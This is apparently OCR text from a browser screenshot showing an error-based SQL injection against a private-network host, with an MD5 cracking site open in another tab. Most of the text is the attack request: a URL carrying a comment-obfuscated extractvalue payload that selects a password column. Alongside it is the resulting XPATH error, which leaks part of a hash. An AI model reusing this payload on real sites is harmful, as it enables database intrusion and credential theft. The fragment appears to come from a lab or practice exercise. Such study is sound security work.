 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
192.168.119.213/report_error2.ph md5在线解密破解,md5解密加密
192.168.119.213/report_error2.php?id=-1/**/group/**/by/**/extractvalue(0x7e,concat(0x7e,substr((select/**/passw
JS
移动设备上的书签
XPATH syntax error: '~c359b84b565c'